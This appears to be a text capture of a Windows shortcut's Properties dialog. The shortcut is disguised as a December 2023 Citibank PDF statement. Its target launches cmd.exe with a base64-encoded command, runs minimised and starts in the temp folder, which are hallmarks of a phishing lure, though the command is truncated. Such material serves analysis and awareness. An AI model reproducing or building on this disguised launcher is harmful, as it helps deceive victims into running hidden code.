 citibank_statement_Dec_2023 Properties
Colours Terminal Security Details Previous Versions
General Shortcut Options Font Layout
PDF citibank_statement_Dec_2023
Target type: Application
Target location: System32
Target: .\System32\cmd.exe /c echo c3RhcnQgL21pbiB
Start in: %temp%
Shortcut key: None
Run: Minimised
Comment:
Open File Location Change Icon... Advanced...
OK Cancel Apply